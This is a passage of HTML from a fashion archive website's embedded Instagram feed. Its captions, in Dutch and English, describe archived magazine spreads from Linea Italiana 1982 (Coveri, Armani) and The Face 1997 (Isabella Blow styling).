ybGdlbi5DMyJ9&amp;_nc_ohc=Q_owZYwSDnsQ7kNvwFwTQn-&amp;_nc_oc=Adliy9Fzt98KAjrPqe4IXFM7nn3pvLH1EEcnlz_cVuC6rRKQ0mh4bGs3PB2cs8YAlzaPJ0kJ-HebTOhOTGEwModX&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfpYxwzOgny2oz0FFmjiHSp2uRrCz8ktBcfWek9ws-C_AA&amp;oe=696D5B54&quot;}">
			<span class="sbi-screenreader">Pagina 26 - Enrico Coveri – Linea Italiana 1982
NL</span>
									<img decoding="async" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pagina 26 - Enrico Coveri – Linea Italiana 1982
NL
From the archive - Linea Italiana, Settembre 1982
Fotografie: Sacha
Mode: Enrico Coveri
Kleur, folklore en zelfvertrouwen. Coveri vertaalt wintermode naar expressieve volumes en grafische patronen, zonder elegantie te verliezen.
Volledige spread op Modarium.nl
Link in bio

@enricocoveri
#vintagefashionmaginspo #modariummagazinecollection
#fashionhistory #italianfashion #1980sfashion

EN
From the archive - Linea Italiana, 1982
Photography: Sacha
Fashion: Enrico Coveri
Colour, folklore and confidence. Winter fashion translated into expressive volume and graphic rhythm.
Full context and credits on Modarium.nl
Link in bio" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18109441669648991" data-date="1767897006">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTQoLOSDoFm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t39.30808-6/606020099_1462115065922680_132194900224645986_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UG7X6vQ_OjAQ7kNvwGiua5l&#038;_nc_oc=Adn3C8D5y9_-SzaNm8niF0GWAZ8G5xF2OB61IjjxM7MFFHpxZKskbvOjMOBJv6hoQ6dfSRzIFYXqcP-PoNjXMNKF&#038;_nc_zt=23&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pEI_QphdQjbif6JyqPABOA&#038;oh=00_Afpe4z3rzlyQTX-VSNvGDW6Xe-vXi_7Q_HWzawkVRrs28g&#038;oe=696D4D87"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/606020099_1462115065922680_132194900224645986_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UG7X6vQ_OjAQ7kNvwGiua5l&amp;_nc_oc=Adn3C8D5y9_-SzaNm8niF0GWAZ8G5xF2OB61IjjxM7MFFHpxZKskbvOjMOBJv6hoQ6dfSRzIFYXqcP-PoNjXMNKF&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afpe4z3rzlyQTX-VSNvGDW6Xe-vXi_7Q_HWzawkVRrs28g&amp;oe=696D4D87&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/606020099_1462115065922680_132194900224645986_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UG7X6vQ_OjAQ7kNvwGiua5l&amp;_nc_oc=Adn3C8D5y9_-SzaNm8niF0GWAZ8G5xF2OB61IjjxM7MFFHpxZKskbvOjMOBJv6hoQ6dfSRzIFYXqcP-PoNjXMNKF&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afpe4z3rzlyQTX-VSNvGDW6Xe-vXi_7Q_HWzawkVRrs28g&amp;oe=696D4D87&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/606020099_1462115065922680_132194900224645986_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UG7X6vQ_OjAQ7kNvwGiua5l&amp;_nc_oc=Adn3C8D5y9_-SzaNm8niF0GWAZ8G5xF2OB61IjjxM7MFFHpxZKskbvOjMOBJv6hoQ6dfSRzIFYXqcP-PoNjXMNKF&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afpe4z3rzlyQTX-VSNvGDW6Xe-vXi_7Q_HWzawkVRrs28g&amp;oe=696D4D87&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/606020099_1462115065922680_132194900224645986_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UG7X6vQ_OjAQ7kNvwGiua5l&amp;_nc_oc=Adn3C8D5y9_-SzaNm8niF0GWAZ8G5xF2OB61IjjxM7MFFHpxZKskbvOjMOBJv6hoQ6dfSRzIFYXqcP-PoNjXMNKF&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afpe4z3rzlyQTX-VSNvGDW6Xe-vXi_7Q_HWzawkVRrs28g&amp;oe=696D4D87&quot;}">
			<span class="sbi-screenreader">Pagina 3 - Giorgio Armani – Linea Italiana Settemb</span>
									<img decoding="async" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pagina 3 - Giorgio Armani – Linea Italiana Settembre 1982
NL
From the archive - Linea Italiana, 1982
Fotografie: Alex Chatelain
Mode: Giorgio Armani
Een regenjas als stijlstatement. Strak gesneden lijnen worden verzacht door kleur en beweging, typisch Armani: masculine, modern en subtiel speels.
Meer uit deze editie op Modarium.nl
Link in bio

@giorgioarmani
#vintagefashionmaginspo #modariummagazinecollection
#fashionarchives #1980sfashion #italianfashion

EN
From the archive - Linea Italiana, 1982
Photography: Alex Chatelain
Fashion: Giorgio Armani
A raincoat as a style statement. Precision softened by colour and movement,  modern, masculine and quietly playful." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17924811936214124" data-date="1767724206">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTLelfcgSC5/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t39.30808-6/606410178_1462119812588872_9035745518720299211_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Nth9YfrCDtoQ7kNvwF8KU_y&#038;_nc_oc=AdmYHB3es3c8S2SaIQC2hlZVtXIPmMhCOJffvSpFr6_-1fo5tCQ3JUMES4dRVKvanqCgMAsuTysgaftLxFa-dWwZ&#038;_nc_zt=23&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pEI_QphdQjbif6JyqPABOA&#038;oh=00_Afro3r37nK02IQWi-C6lN5cX9PJBjvvyXepHWxC1xNvmDw&#038;oe=696D3883"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/606410178_1462119812588872_9035745518720299211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Nth9YfrCDtoQ7kNvwF8KU_y&amp;_nc_oc=AdmYHB3es3c8S2SaIQC2hlZVtXIPmMhCOJffvSpFr6_-1fo5tCQ3JUMES4dRVKvanqCgMAsuTysgaftLxFa-dWwZ&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afro3r37nK02IQWi-C6lN5cX9PJBjvvyXepHWxC1xNvmDw&amp;oe=696D3883&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/606410178_1462119812588872_9035745518720299211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Nth9YfrCDtoQ7kNvwF8KU_y&amp;_nc_oc=AdmYHB3es3c8S2SaIQC2hlZVtXIPmMhCOJffvSpFr6_-1fo5tCQ3JUMES4dRVKvanqCgMAsuTysgaftLxFa-dWwZ&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afro3r37nK02IQWi-C6lN5cX9PJBjvvyXepHWxC1xNvmDw&amp;oe=696D3883&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/606410178_1462119812588872_9035745518720299211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Nth9YfrCDtoQ7kNvwF8KU_y&amp;_nc_oc=AdmYHB3es3c8S2SaIQC2hlZVtXIPmMhCOJffvSpFr6_-1fo5tCQ3JUMES4dRVKvanqCgMAsuTysgaftLxFa-dWwZ&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afro3r37nK02IQWi-C6lN5cX9PJBjvvyXepHWxC1xNvmDw&amp;oe=696D3883&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/606410178_1462119812588872_9035745518720299211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Nth9YfrCDtoQ7kNvwF8KU_y&amp;_nc_oc=AdmYHB3es3c8S2SaIQC2hlZVtXIPmMhCOJffvSpFr6_-1fo5tCQ3JUMES4dRVKvanqCgMAsuTysgaftLxFa-dWwZ&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afro3r37nK02IQWi-C6lN5cX9PJBjvvyXepHWxC1xNvmDw&amp;oe=696D3883&quot;}">
			<span class="sbi-screenreader">Pagina 2 - Giorgio Armani – Linea Italiana Settemb</span>
									<img decoding="async" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pagina 2 - Giorgio Armani – Linea Italiana Settembre 1982
NL 
From the archive — Linea Italiana, Settembre 1982
Fotografie: Alex Chatelain
Mode: Giorgio Armani
Een krachtig voorbeeld van Armani’s vroege jaren ’80 signatuur: heldere proporties, ingetogen kleurgebruik en een functionele elegantie die niets aan expressie verliest.
Meer context en credits op Modarium.nl
Link in bio

@giorgioarmani
#vintagefashionmaginspo #modariummagazinecollection
#fashionarchives #vintagemagazines #fashionhistory
#1980sfashion #italianfashion #giorgioarmani

EN 
From the archive — Linea Italiana, September 1982
Photography: Alex Chatelain
Fashion: Giorgio Armani
A strong example of Armani’s early 1980s language: refined proportions, controlled colour and functional elegance with quiet confidence.
Full context and credits on Modarium.nl
Link in bio" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18048422882489952" data-date="1734078605">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDgwslbNJKd/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t39.30808-6/469504621_1125072156293641_3039422106388113738_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xNaJXuwW_eIQ7kNvwEkDQ_A&#038;_nc_oc=AdmwJr4UNDKsLyiDwCl61FPq2YXcfIZwNwKtt6sOQ52yTDrxMlHgAZ2FDxTQ2c08Q3DWuflserly8UOQbpu_CG3e&#038;_nc_zt=23&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pEI_QphdQjbif6JyqPABOA&#038;oh=00_Afo-XvoJc1hphdHpXaUvqDeR4kig2sNrEbQ-QnulwJ6fGw&#038;oe=696D317B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/469504621_1125072156293641_3039422106388113738_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xNaJXuwW_eIQ7kNvwEkDQ_A&amp;_nc_oc=AdmwJr4UNDKsLyiDwCl61FPq2YXcfIZwNwKtt6sOQ52yTDrxMlHgAZ2FDxTQ2c08Q3DWuflserly8UOQbpu_CG3e&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afo-XvoJc1hphdHpXaUvqDeR4kig2sNrEbQ-QnulwJ6fGw&amp;oe=696D317B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/469504621_1125072156293641_3039422106388113738_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xNaJXuwW_eIQ7kNvwEkDQ_A&amp;_nc_oc=AdmwJr4UNDKsLyiDwCl61FPq2YXcfIZwNwKtt6sOQ52yTDrxMlHgAZ2FDxTQ2c08Q3DWuflserly8UOQbpu_CG3e&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afo-XvoJc1hphdHpXaUvqDeR4kig2sNrEbQ-QnulwJ6fGw&amp;oe=696D317B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/469504621_1125072156293641_3039422106388113738_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xNaJXuwW_eIQ7kNvwEkDQ_A&amp;_nc_oc=AdmwJr4UNDKsLyiDwCl61FPq2YXcfIZwNwKtt6sOQ52yTDrxMlHgAZ2FDxTQ2c08Q3DWuflserly8UOQbpu_CG3e&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afo-XvoJc1hphdHpXaUvqDeR4kig2sNrEbQ-QnulwJ6fGw&amp;oe=696D317B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/469504621_1125072156293641_3039422106388113738_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xNaJXuwW_eIQ7kNvwEkDQ_A&amp;_nc_oc=AdmwJr4UNDKsLyiDwCl61FPq2YXcfIZwNwKtt6sOQ52yTDrxMlHgAZ2FDxTQ2c08Q3DWuflserly8UOQbpu_CG3e&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afo-XvoJc1hphdHpXaUvqDeR4kig2sNrEbQ-QnulwJ6fGw&amp;oe=696D317B&quot;}">
			<span class="sbi-screenreader">Fotografie door Sean Ellis, styling bij Isabella B</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fotografie door Sean Ellis, styling bij Isabella Blow voor 1997 maart The Face &gt; The Clinic pagina 102 en 103
Page 102 &gt; Black cashmere jacket and trousers with burgundy chiffon sash &gt; Arkadius

Sean Ellis is een Britse filmregisseur, schrijver, producent en modefotograaf. Hij is vooral bekend van zijn films Cashback, The Broken, Metro Manila, en Anthropoid. De briljante maar ietwat sombere [under statement] Isabella Blow deed de styling van &#039;The Clinic’ met de iconische &#039;Silver Face Spike&#039; sieraden van Shaun Leane. 

De stijlsfeer die in “The Clinic” is neergezet is wel erg donker of zelfs naargeestig (en daar stond styliste Isabella Blow om bekend) maar geeft stevige aanknopingspunten voor verder trendonderzoek. 
Deze beelden van, 1997 March The Face The Clinic, staan in verband met de nu opkomende Witchy fashion trend. De wereldwijde opkomst van deze goth en punky trend, is mede geïnspireerd door Modern Goth en Disturbia. Deze esthetiek komt voort uit de meer romantische Boho-stijl met een grunge-twist. 

@issieblow
@isabellablowfoundation
@seanellisphoto
@shaunleanejewellery
@thefacemagazine
@commedesgarcons
@alexandermcqueen
@givenchy
@fashionmagazinesarchives

#issabellablow #Witchy #goth #Whimsigoth #romanticgothic #TradGoth #grungy #Nuboheme #punkfashion

#magazine #fashionmagazinesarchives #fashionmagazines #magazinecollection #fashionstyling #fashionphotography #fashiontrends #lifestylemagazinecollection #vintagemagazinecollector #vintagefashionphotography" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18022961294547558" data-date="1733926508">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDcOl_otrNk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t39.30808-6/469580231_1125065496294307_9073544094529945689_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=e1xkHDjWRmMQ7kNvwHXtHIZ&#038;_nc_oc=AdnjhvH6oA3RlssB3zlbobX2LC3ndeX69FPleWGQOYvuIGF_Ixk9nKY1gp3_UWmk1n6dethaYFe_5_DXU8M4yY3H&#038;_nc_zt=23&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pEI_QphdQjbif6JyqPABOA&#038;oh=00_AfqL7pq-Q4QTq5346HaapMsmE93cQlsxgX4ImxfiUWbyfA&#038;oe=696D4C4D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/469580231_1125065496294307_9073544094529945689_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e1xkHDjWRmMQ7kNvwHXtHIZ&amp;_nc_oc=AdnjhvH6oA3RlssB3zlbobX2LC3ndeX69FPleWGQOYvuIGF_Ixk9nKY1gp3_UWmk1n6dethaYFe_5_DXU8M4yY3H&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfqL7pq-Q4QTq5346HaapMsmE93cQlsxgX4ImxfiUWbyfA&amp;oe=696D4C4D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/469580231_1125065496294307_9073544094529945689_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e1xkHDjWRmMQ7kNvwHXtHIZ&amp;_nc_oc=AdnjhvH6oA3RlssB3zlbobX2LC3ndeX69FPleWGQOYvuIGF_Ixk9nKY1gp3_UWmk1n6dethaYFe_5_DXU8M4yY3H&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfqL7pq-Q4QTq5346HaapMsmE93cQlsxgX4ImxfiUWbyfA&amp;oe=696D4C4D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/469580231_1125065496294307_9073544094529945689_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e1xkHDjWRmMQ7kNvwHXtHIZ&amp;_nc_oc=AdnjhvH6oA3RlssB3zlbobX2LC3ndeX69FPleWGQOYvuIGF_Ixk9nKY1gp3_UWmk1n6dethaYFe_5_DXU8M4yY3H&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfqL7pq-Q4QTq5346HaapMsmE93cQlsxgX4ImxfiUWbyfA&amp;oe=696D4C4D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/469580231_1125065496294307_9073544094529945689_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e1xkHDjWRmMQ7kNvwHXtHIZ&amp;_nc_oc=AdnjhvH6oA3RlssB3zlbobX2LC3ndeX69FPleWGQOYvuIGF_Ixk9nKY1gp3_UWmk1n6dethaYFe_5_DXU8M4yY3H&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfqL7pq-Q4QTq5346HaapMsmE93cQlsxgX4ImxfiUWbyfA&amp;oe=696D4C4D&quot;}">
			<span class="sbi-screenreader">Fotografie door Sean Ellis, styling bij Isabella B</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fotografie door Sean Ellis, styling bij Isabella Blow voor 1997 maart The Face &gt; pagina 105 en 103
Page 103 &gt; Gold oyster waistcoat &gt; Owen Gaster

The Face is een Brits maandblad voor muziek, mode en cultuur, oorspronkelijk gepubliceerd van 1980 tot 2004 en opnieuw gelanceerd in 2019. 

Isabella Blow (1958 – 2007) was een Britse journaliste en styliste, die onder andere werkte voor Tatler, Vogue en de Sunday Times. Zij was de muze van hoedenontwerper Philip Treacy en wordt gezien als de ontdekker van Alexander McQueen en model Sophie Dahl.

Na het succes van de rommelige Bratsummer look en als tegenreactie op de de (ogenschijnlijk) brave Clean Girl esthetiek stappen we door. Het is weer tijd voor een beetje rebellie en anarchie.

In deze Witchy trend zitten mooie contrasten in materialen en wilde combinaties. Heel vrouwelijk gecombineerd met stoer.

@issieblow
@isabellablowfoundation
@seanellisphoto
@shaunleanejewellery
@thefacemagazine
@commedesgarcons
@alexandermcqueen
@givenchy
@fashionmagazinesarchives

#issabellablow #Witchy #goth #Whimsigoth #romanticgothic #TradGoth #grungy #Nuboheme #punkfashion

#magazine #fashionmagazinesarchives #fashionmagazines #magazinecollection #fashionstyling #fashionphotography #fashiontrends #lifestylemagazinecollection #vintagemagazinecollector #vintagefashionphotograph" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18053446936794608" data-date="1733516914">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DDQBUrxNn58/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.71878-15/502975496_712464428407331_5346672739813054978_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=_0TKknLqKNoQ7kNvwHAPdtz&#038;_nc_oc=Adlw1X-B77bcyyo9bK98zXVEoGLvKCSnJ4M0EOeeT3woqvYnJCpoCcAZti2YdiEZnFzz8Fsrg3ejQINuCK9JdA1Y&#038;_nc_zt=23&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pEI_QphdQjbif6JyqPABOA&#038;oh=00_AfoLEV1BRcs3GVOD_UjETyYXI5pMGeXVMS5sTlshGo2YTw&#038;oe=696D44E7"
